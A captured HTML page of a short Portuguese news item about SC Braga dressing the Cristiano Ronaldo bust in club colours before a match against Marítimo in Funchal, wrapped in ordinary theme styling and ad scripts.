.td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F13%2Fem-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Em+dia+de+jogo%2C+busto+de+Cristiano+Ronaldo+surge+vestido%E2%80%A6+%C3%A0+Sp.+Braga&url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F13%2Fem-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Em+dia+de+jogo%2C+busto+de+Cristiano+Ronaldo+surge+vestido%E2%80%A6+%C3%A0+Sp.+Braga %0A%0A https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Em dia de jogo, busto de Cristiano Ronaldo surge vestido&#8230; à Sp. Braga&body=https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>&#8220;Quando estás na Madeira&#8230;&#8221;, escreveram os arsenalistas, nas redes sociais.</p>



<p><strong>O</strong>Sporting de Braga visita, este domingo, o Marítimo, em encontro a contar para a 20.ª jornada da I Liga, e aproveitaram a deslocação ao Funchal para protagonizarem um momento de boa disposição.</p>



<p>&#8220;Quando estás na Madeira&#8230;&#8221;, escreveram os arsenalistas, nas redes sociais, na legenda de uma fotografia onde mostram o busto de Cristiano Ronaldo vestido com as cores do clube.</p>



<p>A partida, recorde-se, está agendada para as 20h30 (hora de Portugal Continental), e colocará, frente a frente, o terceiro classificado, com 43 pontos, e o 17.º e penúltimo, com 13.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/sc-braga/">SC BRAGA</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F13%2Fem-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Em+dia+de+jogo%2C+busto+de+Cristiano+Ronaldo+surge+vestido%E2%80%A6+%C3%A0+Sp.+Braga&url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F13%2Fem-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Em+dia+de+jogo%2C+busto+de+Cristiano+Ronaldo+surge+vestido%E2%80%A6+%C3%A0+Sp.+Braga %0A%0A https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Em dia de jogo, busto de Cristiano Ronaldo surge vestido&#8230; à Sp. Braga&body=https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/02/12/gil-vicente-vence-em-famalicao-e-ve-o-calabouco-cada-vez-mais-longe/">Gil Vicente vence em Famalicão e vê o &#8216;calabouço&#8217; cada vez mais longe</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/02/13/sp-braga-passa-no-teste-dos-barreiros-e-mantem-sonho-champions/">Sp. Braga passa no teste dos Barreiros e mantem sonho Champions</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2023-02-13T00:00:00+00:00"><meta itemprop="dateModified" content="2023-02-13T00:33:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Em dia de jogo, busto de Cristiano Ronaldo surge vestido... à Sp. Braga"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2023/02/noticia-34.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":52896,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6421";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2141";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/portugal-entra-na-main-round-do-europeu-com-derrota-renhida-frente-a-alemanha/"  rel="bookmark" class="td-image-wrap " title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/portugal-entra-na-main-round-do-europeu-com-derrota-renhida-frente-a-alemanha/"  rel="bookmark" title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha">Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-52896","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 